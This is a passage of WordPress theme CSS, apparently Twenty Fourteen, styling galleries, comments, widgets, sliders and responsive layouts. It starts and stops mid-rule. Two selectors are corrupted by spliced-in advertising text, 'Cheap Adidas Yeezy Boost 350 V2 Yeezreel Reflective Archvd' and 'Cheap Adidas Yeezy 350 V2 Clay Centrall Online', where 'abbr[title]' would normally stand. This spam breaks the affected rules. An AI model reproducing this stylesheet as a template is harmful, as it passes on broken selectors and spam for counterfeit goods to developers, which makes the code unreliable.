      - 4px);max-width:calc(14.28% - 4px);}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}.gallery-item:hover .gallery-caption{opacity:1;}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}.format-aside .entry-content,.format-aside .entry-summary,.format-quote .entry-content,.format-quote .entry-summary,.format-link .entry-content,.format-link .entry-summary{padding-top:0;}.site-content .format-link .entry-title,.site-content .format-aside .entry-title,.site-content .format-quote .entry-title{display:none;}.nav-links{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;border-top:1px solid rgba(0,0,0,0.1);hyphens:auto;word-wrap:break-word;}.post-navigation,.image-navigation{margin:24px auto 48px;max-width:474px;padding:0 10px;}.post-navigation a,.image-navigation .previous-image,.image-navigation .next-image{border-bottom:1px solid rgba(0,0,0,0.1);padding:11px 0 12px;width:100%;}.post-navigation .meta-nav{color:#767676;display:block;font-size:12px;font-weight:900;line-height:2;text-transform:uppercase;}.post-navigation a,.image-navigation a{color:#2b2b2b;display:block;font-size:14px;font-weight:700;line-height:1.7142857142;text-transform:none;}.post-navigation a:hover,.image-navigation a:hover{color:#41a62a;}.paging-navigation{border-top:5px solid #000;margin:48px 0;}.paging-navigation .loop-pagination{margin-top:-5px;text-align:center;}.paging-navigation .page-numbers{border-top:5px solid transparent;display:inline-block;font-size:14px;font-weight:900;margin-right:1px;padding:7px 16px;text-transform:uppercase;}.paging-navigation a{color:#2b2b2b;}.paging-navigation .page-numbers.current{border-top:5px solid #24890d;}.paging-navigation a:hover{border-top:5px solid #41a62a;color:#2b2b2b;}.attachment .content-sidebar,.attachment .post-thumbnail{display:none;}.attachment .entry-content{padding-top:0;}.attachment footer.entry-meta{text-transform:none;}.entry-attachment .attachment{margin-bottom:24px;}.archive-header,.page-header{margin:24px auto;max-width:474px;}.archive-title,.page-title{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.taxonomy-description,.author-description{color:#767676;font-size:14px;line-height:1.2857142857;padding-top:18px;}.taxonomy-description p,.author-description p{margin-bottom:18px;}.taxonomy-description p:last-child,.author-description p:last-child{margin-bottom:0;}.taxonomy-description a,.author-description a{text-decoration:underline;}.taxonomy-description a:hover,.author-description a:hover{text-decoration:none;}.contributor{border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:48px 10px;}.contributor:first-of-type{padding-top:24px;}.contributor-info{margin:0 auto;max-width:474px;}.contributor-avatar{border:1px solid rgba(0,0,0,0.1);float:left;margin:0 30px 20px 0;padding:2px;}.contributor-name{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.contributor-bio a{text-decoration:underline;}.contributor-bio a:hover{text-decoration:none;}.contributor-posts-link{display:inline-block;line-height:normal;padding:10px 30px;}.contributor-posts-link:before{content:"\f443";}.error404 .page-content{padding-top:0;}.error404 .page-content .search-form{margin-bottom:24px;}.full-width .hentry{max-width:100%;}.singular .site-content .hentry.has-post-thumbnail{margin-top:-48px;}.comments-area{margin:48px auto;max-width:474px;padding:0 10px;}.comment-reply-title,.comments-title{font:900 16px/1.5 Lato,sans-serif;margin:0;text-transform:uppercase;}.comment-list{list-style:none;margin:0 0 48px 0;}.comment-author{font-size:14px;line-height:1.7142857142;}.comment-list .reply,.comment-metadata{font-size:12px;line-height:2;text-transform:uppercase;}.comment-list .reply{margin-top:24px;}.comment-author .fn{font-weight:900;}.comment-author a{color:#2b2b2b;}.comment-list .trackback a,.comment-list .pingback a,.comment-metadata a{color:#767676;}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-metadata a:hover{color:#41a62a;}.comment-list article,.comment-list .pingback,.comment-list .trackback{border-top:1px solid rgba(0,0,0,0.1);margin-bottom:24px;padding-top:24px;}.comment-list > li:first-child > article,.comment-list > .pingback:first-child,.comment-list > .trackback:first-child{border-top:0;}.comment-author{position:relative;}.comment-author .avatar{border:1px solid rgba(0,0,0,0.1);height:18px;padding:2px;position:absolute;top:0;left:0;width:18px;}.bypostauthor > article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px;}.says{display:none;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:30px;}.comment-edit-link{margin-left:10px;}.comment-edit-link:before{content:"\f411";}.comment-reply-link:before,.comment-reply-login:before{content:"\f412";margin-right:2px;}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.comment-content ul,.comment-content ol{margin:0 0 24px 22px;}.comment-content li > ul,.comment-content li > ol{margin-bottom:0;}.comment-content >:last-child{margin-bottom:0;}.comment-list .children{list-style:none;margin-left:15px;}.comment-respond{margin-bottom:24px;padding:0;}.comment .comment-respond{margin-top:24px;}.comment-respond h3{margin-top:0;margin-bottom:24px;}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#767676;}.comment-notes,.comment-awaiting-moderation,.logged-in-as{font-size:14px;line-height:1.7142857142;}.no-comments{font-size:16px;font-weight:900;line-height:1.5;margin-top:24px;text-transform:uppercase;}.comment-form
      label{display:block;}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:100%;}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5;}.required{color:#c0392b;}.comment-reply-title small a{color:#2b2b2b;float:right;height:24px;overflow:hidden;width:24px;}.comment-reply-title small a:hover{color:#41a62a;}.comment-reply-title small a:before{content:"\f405";font-size:32px;}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase;}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block;}.comment-navigation .nav-previous a{margin-right:10px;}#comment-nav-above{margin-top:36px;margin-bottom:0;}#secondary{background-color:#000;border-top:1px solid #000;border-bottom:1px solid rgba(255,255,255,0.2);clear:both;color:rgba(255,255,255,0.7);margin-top:-1px;padding:0 10px;position:relative;z-index:2;}.site-description{display:none;font-size:12px;font-weight:400;line-height:1.5;}.primary-sidebar{padding-top:48px;}.secondary-navigation + .primary-sidebar{padding-top:0;}.content-sidebar{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#767676;padding:48px 10px 0;}.widget{font-size:14px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:1.2857142857;margin-bottom:48px;width:100%;word-wrap:break-word;}.widget a{color:#fff;}.widget a:hover{color:#41a62a;}.widget h1,.widget h2,.widget h3,.widget h4,.widget h5,.widget h6{margin:24px 0 12px;}.widget h1{font-size:22px;line-height:1.0909090909;}.widget h2{font-size:20px;line-height:1.2;}.widget h3{font-size:18px;line-height:1.3333333333;}.widget h4{font-size:16px;line-height:1.5;}.widget h5{font-size:14px;line-height:1.7142857142;}.widget h6{font-size:12px;line-height:2;}.widget address{margin-bottom:18px;}.widget abbrCheap Adidas Yeezy Boost 350 V2 Yeezreel Reflective Archvd{border-color:rgba(255,255,255,0.7);}.widget mark,.widget ins{color:#000;}.widget pre,.widget fieldset{border-color:rgba(255,255,255,0.2);}.widget code,.widget kbd,.widget tt,.widget var,.widget samp,.widget pre{font-size:12px;line-height:1.5;}.widget blockquote{color:rgba(255,255,255,0.7);font-size:18px;line-height:1.5;margin-bottom:18px;}.widget blockquote cite{color:#fff;font-size:14px;line-height:1.2857142857;}.widget dl,.widget dd{margin-bottom:18px;}.widget ul,.widget ol{list-style:none;margin:0;}.widget li > ol,.widget li > ul{margin-left:10px;}.widget table,.widget th,.widget td{border-color:rgba(255,255,255,0.2);}.widget table{margin-bottom:18px;}.widget del{color:rgba(255,255,255,0.4);}.widget hr{background-color:rgba(255,255,255,0.2);}.widget p{margin-bottom:18px;}.widget-area .widget input,.widget-area .widget textarea{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.2);color:#fff;font-size:16px;padding:1px 2px 2px 4px;}.widget-area .widget input:focus,.widget-area .widget textarea:focus{border-color:rgba(255,255,255,0.3);}.widget button,.widget .button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{background-color:#24890d;border:0;font-size:12px;padding:5px 15px 4px;}.widget input[type="button"]:hover,.widget input[type="button"]:focus,.widget input[type="reset"]:hover,.widget input[type="reset"]:focus,.widget input[type="submit"]:hover,.widget input[type="submit"]:focus{background-color:#41a62a;}.widget input[type="button"]:active,.widget input[type="reset"]:active,.widget input[type="submit"]:active{background-color:#55d737;}.widget .wp-caption{color:rgba(255,255,255,0.7);margin-bottom:18px;}.widget .widget-title{font-size:14px;font-weight:700;line-height:1.7142857142;margin:0 0 24px 0;text-transform:uppercase;}.widget-title,.widget-title a{color:#fff;}.widget-title a:hover{color:#41a62a;}.widget_calendar table{line-height:2;margin:0;}.widget_calendar caption{color:#fff;font-weight:700;line-height:1.7142857142;margin-bottom:18px;text-align:left;text-transform:uppercase;}.widget_calendar thead th{background-color:rgba(255,255,255,0.1);}.widget_calendar tbody td,.widget_calendar thead th{text-align:center;}.widget_calendar tbody a{background-color:#24890d;color:#fff;display:block;}.widget_calendar tbody a:hover{background-color:#41a62a;}.widget_calendar tbody a:hover{color:#fff;}.widget_calendar #prev{padding-left:5px;}.widget_calendar #next{padding-right:5px;text-align:right;}.widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(255,255,255,0.2);margin-bottom:18px;padding:0;}.widget_twentyfourteen_ephemera .hentry{margin:0;max-width:100%;}.widget_twentyfourteen_ephemera .entry-title,.widget_twentyfourteen_ephemera .entry-meta,.widget_twentyfourteen_ephemera .wp-caption-text,.widget_twentyfourteen_ephemera .post-format-archive-link,.widget_twentyfourteen_ephemera .entry-content table{font-size:12px;line-height:1.5;}.widget_twentyfourteen_ephemera .entry-title{display:inline;font-weight:400;}.widget_twentyfourteen_ephemera .entry-meta{margin-bottom:18px;}.widget_twentyfourteen_ephemera .entry-meta a{color:rgba(255,255,255,0.7);}.widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.widget_twentyfourteen_ephemera .entry-content ul,.widget_twentyfourteen_ephemera .entry-content ol{margin:0 0 18px 20px;}.widget_twentyfourteen_ephemera .entry-content ul{list-style:disc;}.widget_twentyfourteen_ephemera .entry-content ol{list-style:decimal;}.widget_twentyfourteen_ephemera .entry-content li > ul,.widget_twentyfourteen_ephemera .entry-content li > ol{margin:0 0 0 20px;}.widget_twentyfourteen_ephemera .entry-content th,.widget_twentyfourteen_ephemera .entry-content td{padding:6px;}.widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:700;text-transform:uppercase;}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li,.widget_text li{border-top:1px solid rgba(255,255,255,0.2);padding:8px 0 9px;}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child,.widget_text li{border-top:0;}.widget_categories li ul,.widget_nav_menu li ul,.widget_pages li ul{border-top:1px solid rgba(255,255,255,0.2);margin-top:9px;}.widget_categories li li:last-child,.widget_nav_menu li li:last-child,.widget_pages li li:last-child,.widget_text li li:last-child{padding-bottom:0;}.widget_recent_entries .post-date{display:block;}.rsswidget img{margin-top:-4px;}.rssSummary{margin:9px 0;}.rss-date{display:block;}.widget_rss li{margin-bottom:18px;}.widget_rss li:last-child{margin-bottom:0;}.widget_text > div >:last-child{margin-bottom:0;}.widget_text ul,.widget_text ol{margin:0 0 12px 10px;}.widget_text li > ul,.widget_text li > ol{margin-bottom:0;}.widget_text ul{list-style:disc
      inside;}.widget_text ol{list-style:decimal inside;}.content-sidebar .widget a{color:#24890d;}.content-sidebar .widget a:hover{color:#41a62a;}.content-sidebar .widget pre{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget mark,.content-sidebar .widget ins{color:#2b2b2b;}.content-sidebar .widget abbrCheap Adidas Yeezy 350 V2 Clay Centrall Online{border-color:#2b2b2b;}.content-sidebar .widget fieldset{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget blockquote{color:#767676;}.content-sidebar .widget blockquote cite{color:#2b2b2b;}.content-sidebar .widget li > ol,.content-sidebar .widget li > ul{margin-left:18px;}.content-sidebar .widget table,.content-sidebar .widget th,.content-sidebar .widget td{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget del{color:#767676;}.content-sidebar .widget hr{background-color:rgba(0,0,0,0.1);}.content-sidebar .widget input,.content-sidebar .widget textarea{background-color:#fff;border-color:rgba(0,0,0,0.1);color:#2b2b2b;}.content-sidebar .widget input:focus,.content-sidebar .widget textarea:focus{border-color:rgba(0,0,0,0.3);}.content-sidebar .widget input[type="button"],.content-sidebar .widget input[type="reset"],.content-sidebar .widget input[type="submit"]{background-color:#24890d;border:0;color:#fff;}.content-sidebar .widget input[type="button"]:hover,.content-sidebar .widget input[type="button"]:focus,.content-sidebar .widget input[type="reset"]:hover,.content-sidebar .widget input[type="reset"]:focus,.content-sidebar .widget input[type="submit"]:hover,.content-sidebar .widget input[type="submit"]:focus{background-color:#41a62a;}.content-sidebar .widget input[type="button"]:active,.content-sidebar .widget input[type="reset"]:active,.content-sidebar .widget input[type="submit"]:active{background-color:#55d737;}.content-sidebar .widget .wp-caption{color:#767676;}.content-sidebar .widget .widget-title{border-top:5px solid #000;color:#2b2b2b;font-size:14px;font-weight:900;margin:0 0 18px;padding-top:7px;text-transform:uppercase;}.content-sidebar .widget .widget-title a{color:#2b2b2b;}.content-sidebar .widget .widget-title a:hover{color:#41a62a;}.content-sidebar .widget_archive li,.content-sidebar .widget_categories li,.content-sidebar .widget_links li,.content-sidebar .widget_meta li,.content-sidebar .widget_nav_menu li,.content-sidebar .widget_pages li,.content-sidebar .widget_recent_comments li,.content-sidebar .widget_recent_entries li,.content-sidebar .widget_categories li ul,.content-sidebar .widget_nav_menu li ul,.content-sidebar .widget_pages li ul,.content-sidebar .widget_text li ul{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget_calendar caption{color:#2b2b2b;font-weight:900;}.content-sidebar .widget_calendar thead th{background-color:rgba(0,0,0,0.02);}.content-sidebar .widget_calendar tbody a,.content-sidebar .widget_calendar tbody a:hover{color:#fff;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title{line-height:1.2857142857;padding-top:1px;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before{background-color:#000;color:#fff;margin:-1px 9px 0 0;padding:6px 0 9px;text-align:center;vertical-align:middle;width:36px;}.content-sidebar .widget_twentyfourteen_ephemera .video.widget-title:before{content:"\f104";}.content-sidebar .widget_twentyfourteen_ephemera .audio.widget-title:before{content:"\f109";}.content-sidebar .widget_twentyfourteen_ephemera .image.widget-title:before{content:"\f473";}.content-sidebar .widget_twentyfourteen_ephemera .gallery.widget-title:before{content:"\f103";}.content-sidebar .widget_twentyfourteen_ephemera .aside.widget-title:before{content:"\f101";}.content-sidebar .widget_twentyfourteen_ephemera .quote.widget-title:before{content:"\f106";}.content-sidebar .widget_twentyfourteen_ephemera .link.widget-title:before{content:"\f107";}.content-sidebar .widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(0,0,0,0.1);}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta{color:#ccc;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a{color:#767676;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.content-sidebar.widget_twentyfourteen_ephemera blockquote cite{font-size:13px;line-height:1.3846153846;}.content-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:900;}#supplementary{padding:0 10px;}.site-footer,.site-info,.site-info a{color:rgba(255,255,255,0.7);}.site-footer{background-color:#000;font-size:12px;position:relative;z-index:3;}.footer-sidebar{padding-top:48px;}.site-info{padding:15px 10px;}#supplementary + .site-info{border-top:1px solid rgba(255,255,255,0.2);}.site-info a:hover{color:#41a62a;}.featured-content{background:#000 url(images/pattern-dark.svg) repeat fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%;}.featured-content-inner{overflow:hidden;}.featured-content .hentry{color:#fff;margin:0;max-width:100%;width:100%;}.featured-content .post-thumbnail,.featured-content .post-thumbnail:hover{background:transparent;}.featured-content .post-thumbnail{display:block;position:relative;padding-top:55.357142857%;overflow:hidden;}.featured-content .post-thumbnail img{left:0;position:absolute;top:0;}.featured-content .entry-header{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:96px;overflow:hidden;padding:24px 10px;}.featured-content a{color:#fff;}.featured-content a:hover{color:#41a62a;}.featured-content .entry-meta{color:#fff;font-size:11px;font-weight:700;line-height:1.0909090909;margin-bottom:12px;}.featured-content .cat-links{font-weight:700;}.featured-content .entry-title{font-size:18px;font-weight:300;line-height:1.3333333333;margin:0;text-transform:uppercase;}.slider .featured-content .hentry{-webkit-backface-visibility:hidden;display:none;position:relative;}.slider .featured-content .post-thumbnail{padding-top:55.49132947%;}.slider-control-paging{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;list-style:none;margin:-24px 0 0 0;position:relative;width:100%;z-index:3;}.slider-control-paging li{float:left;margin:2px 4px 2px 0;}.slider-control-paging li:last-child{margin-right:0;}.slider-control-paging a{cursor:pointer;display:block;height:44px;position:relative;text-indent:-999em;width:44px;}.slider-control-paging a:before{background-color:#4d4d4d;content:"";height:12px;left:10px;position:absolute;top:16px;width:12px;}.slider-control-paging a:hover:before{background-color:#41a62a;}.slider-control-paging .slider-active:before,.slider-control-paging .slider-active:hover:before{background-color:#24890d;}.slider-direction-nav{clear:both;list-style:none;margin:0;position:relative;width:100%;z-index:3;}.slider-direction-nav li{border-color:#fff;border-style:solid;border-width:2px 1px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;text-align:center;width:50%;}.slider-direction-nav
      li:last-child{border-width:2px 0 0 1px;}.slider-direction-nav a{background-color:#000;display:block;font-size:0;height:46px;}.slider-direction-nav a:hover{background-color:#24890d;}.slider-direction-nav a:before{color:#fff;content:"\f430";font-size:32px;line-height:46px;}.slider-direction-nav .slider-next:before{content:"\f429";}.slider-direction-nav .slider-disabled{display:none;}.site-main .widecolumn{padding-top:72px;width:auto;}.site-main .mu_register,.widecolumn > h2,.widecolumn > form{margin:0 auto 48px;max-width:474px;padding:0 30px;}.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:90%;}.site-main .mu_register input[type="submit"],.widecolumn #submit{font-size:inherit;width:auto;}@-ms-viewport{width:device-width;}@viewport{width:device-width;}@media screen and (max-width:800px){body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:8px;}.site-header .customize-partial-edit-shortcut button{top:10px;}}@media screen and (max-width:400px){.list-view .site-content .post-thumbnail{background:none;width:auto;z-index:2;}.list-view .site-content .post-thumbnail img{float:left;margin:0 10px 3px 0;width:84px;}.list-view .site-content .entry-header{background-color:transparent;padding:0;}.list-view .content-area{padding:0 10px;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin:0;min-height:60px;padding:12px 0 9px;}.list-view .site-content .cat-links,.list-view .site-content .type-post .entry-content,.list-view .site-content .type-page .entry-content,.list-view .site-content .type-post .entry-summary,.list-view .site-content .type-page .entry-summary,.list-view .site-content footer.entry-meta{display:none;}.list-view .site-content .entry-title{clear:none;font-size:15px;font-weight:900;line-height:1.2;margin-bottom:6px;text-transform:none;}.list-view .site-content .format-aside .entry-title,.list-view .site-content .format-link .entry-title,.list-view .site-content .format-quote .entry-title{display:block;}.list-view .site-content .entry-meta{background-color:transparent;clear:none;margin:0;text-transform:none;}.archive-header,.page-header{border-bottom:1px solid rgba(0,0,0,0.1);margin:24px auto 0;padding-bottom:24px;}.error404 .page-header{border-bottom:0;margin:0 auto 24px;padding:0 10px;}}@media screen and (max-width:320px){.site-header .customize-partial-edit-shortcut button{left:-32px;}body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:28px;}}@media screen and (min-width:401px){a.post-thumbnail:hover img{opacity:0.85;}.full-size-link:before,.parent-post-link:before,.site-content span + .byline:before,.site-content span + .comments-link:before,.site-content span + .edit-link:before,.site-content span + .entry-date:before{content:"";}.attachment span.entry-date:before,.entry-content .edit-link a:before,.entry-meta .edit-link a:before,.site-content .byline a:before,.site-content .comments-link a:before,.site-content .entry-date a:before,.site-content .featured-post:before,.site-content .full-size-link a:before,.site-content .parent-post-link a:before,.site-content .post-format a:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content .entry-meta > span{margin-right:10px;}.site-content .format-video .post-format a:before{content:"\f104";}.site-content .format-audio .post-format a:before{content:"\f109";}.site-content .format-image .post-format a:before{content:"\f473";}.site-content .format-quote .post-format a:before{content:"\f106";margin-right:2px;}.site-content .format-gallery .post-format a:before{content:"\f103";margin-right:4px;}.site-content .format-aside .post-format a:before{content:"\f101";margin-right:2px;}.site-content .format-link .post-format a:before{content:"\f107";position:relative;top:1px;}.site-content .featured-post:before{content:"\f308";margin-right:3px;position:relative;top:1px;}.site-content .entry-date a:before,.attachment .site-content span.entry-date:before{content:"\f303";margin-right:1px;position:relative;top:1px;}.site-content .byline a:before{content:"\f304";}.site-content .comments-link a:before{content:"\f300";margin-right:2px;}.entry-content .edit-link a:before,.entry-meta .edit-link a:before{content:"\f411";}.site-content .full-size-link a:before{content:"\f402";margin-right:1px;}.site-content .parent-post-link a:before{content:"\f301";}.list-view .site-content .hentry{border-top:1px solid rgba(0,0,0,0.1);padding-top:48px;}.list-view .site-content .hentry:first-of-type,.list-view .site-content .hentry.has-post-thumbnail{border-top:0;padding-top:0;}.archive-header,.page-header{margin:0 auto 60px;padding:0 10px;}.error404 .page-header{margin-bottom:24px;}}@media screen and (min-width:594px){.site-content .entry-header{padding-right:30px;padding-left:30px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}}@media screen and (min-width:673px){.header-main{padding:0 30px;}.search-toggle{margin-right:18px;}.search-box .search-field{width:50%;}.content-area{float:left;width:100%;}.site-content{margin-right:33.33333333%;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.full-width .site-content{margin-right:0;}.full-width .site-content .has-post-thumbnail .entry-header,.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-48px;}#secondary,#supplementary{padding:0 30px;}.content-sidebar{border:0;float:right;margin-left:-33.33333333%;padding:48px 30px 24px;position:relative;width:33.33333333%;}.grid .featured-content .hentry{float:left;width:50%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:both;}.grid .featured-content .entry-header{border-color:#000;border-style:solid;border-width:12px 10px;height:96px;padding:0;}.slider .featured-content .entry-title{font-size:22px;line-height:1.0909090909;}.slider .featured-content .entry-header{min-height:inherit;padding:24px 30px 48px;position:absolute;left:0;bottom:0;width:50%;z-index:3;}.slider-control-paging{background:transparent;margin-top:-48px;padding-left:20px;width:50%;}.slider-direction-nav{clear:none;float:right;margin-top:-48px;width:98px;}.slider-direction-nav li{border:0;padding:0 1px 0 0;}.slider-direction-nav li:last-child{padding:0 0 0 1px;}.slider-direction-nav a{height:48px;}.slider-direction-nav a:before{line-height:48px;}.site-info{padding:15px 30px;}}@media screen and (min-width:783px){.site-title{max-width:-webkit-calc(100% - 48px);max-width:calc(100% - 48px);}.header-main{padding-right:0;}.search-toggle{margin-right:0;}.masthead-fixed .site-header{position:fixed;top:0;}.admin-bar.masthead-fixed
      .site-header{top:32px;}.masthead-fixed .site-main{margin-top:48px;}.site-navigation li .current_page_item > a,.site-navigation li .current_page_ancestor > a,.site-navigation li .current-menu-item > a,.site-navigation li .current-menu-ancestor > a{color:#fff;}.primary-navigation{float:right;font-size:11px;margin:0 1px 0 -12px;padding:0;text-transform:uppercase;}.primary-navigation .menu-toggle{display:none;padding:0;}.primary-navigation .nav-menu{border-bottom:0;display:block;}.primary-navigation.toggled-on{border-bottom:0;margin:0;padding:0;}.primary-navigation li{border:0;display:inline-block;height:48px;line-height:48px;position:relative;}.primary-navigation a{display:inline-block;padding:0 12px;white-space:nowrap;}.primary-navigation ul ul{background-color:#24890d;float:left;margin:0;position:absolute;top:48px;left:-999em;z-index:99999;}.primary-navigation li li{border:0;display:block;height:auto;line-height:1.0909090909;}.primary-navigation ul ul ul{left:-999em;top:0;}.primary-navigation ul ul a{padding:18px 12px;white-space:normal;width:176px;}.primary-navigation li:hover > a,.primary-navigation li.focus > a{background-color:#24890d;color:#fff;}.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus > a{background-color:#41a62a;}.primary-navigation ul li:hover > ul,.primary-navigation ul li.focus > ul{left:auto;}.primary-navigation ul ul li:hover > ul,.primary-navigation ul ul li.focus > ul{left:100%;}.primary-navigation .menu-item-has-children > a,.primary-navigation .page_item_has_children > a{padding-right:26px;}.primary-navigation .menu-item-has-children > a:after,.primary-navigation .page_item_has_children > a:after{-webkit-font-smoothing:antialiased;content:"\f502";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:12px;top:22px;vertical-align:text-bottom;}.primary-navigation li .menu-item-has-children > a,.primary-navigation li .page_item_has_children > a{padding-right:20px;width:168px;}.primary-navigation .menu-item-has-children li.menu-item-has-children > a:after,.primary-navigation .menu-item-has-children li.page_item_has_children > a:after,.primary-navigation .page_item_has_children li.menu-item-has-children > a:after,.primary-navigation .page_item_has_children li.page_item_has_children > a:after{content:"\f501";right:8px;top:20px;}}@media screen and (min-width:810px){.attachment .entry-attachment .attachment{margin-right:-168px;margin-left:-168px;max-width:810px;}.attachment .site-content .attachment img{display:block;margin:0 auto;}.contributor-avatar{margin-left:-168px;}.contributor-summary{float:left;}.full-width .site-content blockquote.alignleft,.full-width .site-content blockquote.alignright{width:-webkit-calc(50% + 130px);width:calc(50% + 130px);}.full-width .site-content blockquote.alignleft,.full-width .site-content img.size-full.alignleft,.full-width .site-content img.size-large.alignleft,.full-width .site-content img.size-medium.alignleft,.full-width .site-content .wp-caption.alignleft{margin-left:-168px;}.full-width .site-content .alignleft{clear:left;}.full-width .site-content blockquote.alignright,.full-width .site-content img.size-full.alignright,.full-width .site-content img.size-large.alignright,.full-width .site-content img.size-medium.alignright,.full-width .site-content .wp-caption.alignright{margin-right:-168px;}.full-width .site-content .alignright{clear:right;}}@media screen and (min-width:846px){.content-area,.content-sidebar{padding-top:72px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.comment-list .trackback,.comment-list .pingback,.comment-list article{margin-bottom:36px;padding-top:36px;}.comment-author .avatar{height:34px;top:2px;width:34px;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:50px;}.comment-list .children{margin-left:20px;}.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-72px;}.featured-content{margin-bottom:0;}}@media screen and (min-width:1008px){.search-box-wrapper{padding-left:182px;}.main-content{float:left;}.site-content{margin-right:29.04761904%;margin-left:182px;}.site-content .entry-header{margin-top:0;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.content-sidebar{margin-left:-29.04761904%;width:29.04761904%;}.site:before{background-color:#000;content:"";display:block;height:100%;min-height:100%;position:absolute;top:0;left:0;width:182px;z-index:2;}#secondary{background-color:transparent;border:0;clear:none;float:left;margin:0 0 0 -100%;min-height:100vh;width:122px;}.primary-sidebar{padding-top:0;}.site-description{display:block;margin:0 0 18px;}.site-description:empty{margin:0;}.secondary-navigation{font-size:11px;margin:0 -30px 48px;width:182px;}.secondary-navigation li{border-top:1px solid rgba(255,255,255,0.2);position:relative;}.secondary-navigation a{padding:10px 30px;}.secondary-navigation ul 